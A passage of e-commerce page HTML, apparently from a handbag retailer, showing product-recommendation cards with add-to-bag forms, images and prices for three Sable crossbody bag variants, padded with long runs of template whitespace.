				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$188.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642270774"
				  class="btn btn--full add-to-cart"
            data-id="7892943536182"
          data-title="Sable Crossbody in Polished Leather - Saddleberry"
          data-url="https://www.hobobags.com//products/sable-crossbody-in-polished-leather-saddleberry"
          data-origin="product-rec-item"
          data-price="$188.00"
          data-image="https:files/VI-36002SBRY_01.jpg"
          data-collections="All|Best Sellers|BMSM SAVE $20 (HP)|Convertibles|Crafted in Color|Crossbody Bags|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Icons (FA25 Trailblazer LP)|Last Chance|Loyalty Program Point Eligible|New Arrivals|Polished Leather|Purple|Sable Wristlet"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642270774">Sable Crossbody in Polished Leather - Saddleberry - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943536182" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943536182" class="modal modal--square modal--quick-shop" data-product-id="7892943536182">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-crossbody-in-polished-leather-saddleberry"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-crossbody-in-pebbled-leather-black" data-variant-id="44239291252790"  data-product-id="7970430287926">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-crossbody-in-pebbled-leather-black" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430287926 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22906BLK_01_{width}x.jpg?v=1760981658"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Crossbody in Pebbled Leather - Black">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/STATEMENT_STUDS_SABLEXBODY_NV-22906BLK_046_{width}x.jpg?v=1761067150"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Crossbody in Pebbled Leather - Black">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Crossbody in Pebbled Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430287926" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-crossbody-in-pebbled-leather-black"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430287926-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$198.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291252790"
				  class="btn btn--full add-to-cart"
            data-id="7970430287926"
          data-title="Sable Crossbody in Pebbled Leather - Black"
          data-url="https://www.hobobags.com//products/sable-crossbody-in-pebbled-leather-black"
          data-origin="product-rec-item"
          data-price="$198.00"
          data-image="https:files/NV-22906BLK_01.jpg"
          data-collections="Best Sellers|Black|Black|Charmed & Chosen|Crossbody Bags|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Loyalty Program Point Eligible|New Arrivals|Pebbled Leather|Sable Wristlet|Season Of Soul|Studded (HP Feature)|The Black Bag Edit"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291252790">Sable Crossbody in Pebbled Leather - Black - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430287926" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430287926" class="modal modal--square modal--quick-shop" data-product-id="7970430287926">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-crossbody-in-pebbled-leather-black"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-crossbody-in-polished-leather-hearthstone" data-variant-id="44239291285558"  data-product-id="7970430320694">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-crossbody-in-polished-leather-hearthstone" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430320694 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-36002HSTN_01_{width}x.jpg?v=1760981658"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Crossbody in Polished Leather - Hearthstone">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-36002HSTN_02_{width}x.jpg?v=1760981658"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Crossbody in Polished Leather - Hearthstone">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Crossbody in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430320694" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-crossbody-in-polished-leather-hearthstone"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430320694-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$188.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291285558"
				  class="btn btn--full add-to-cart"
            data-id="7970430320694"
          data-title="Sable Crossbody in Polished Leather - Hearthstone"
          data-url="https://www.hobobags.com//products/sable-crossbody-in-polished-leather-hearthstone"
          data-origin="product-rec-item"
          data-price="$188.00"
          data-image="https:files/VI-36002HSTN_01.jpg"
          data-collections="Best Sellers|Crossbody Bags|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Grey|Grey|Handbags|Handbags|Loyalty Program Point Eligible|New Arrivals|Polished Leather|Sable Wristlet"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291285558">Sable Crossbody in Polished Leather - Hearthstone - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430320694" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430320694" class="modal modal--square modal--quick-shop" data-product-id="7970430320694">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
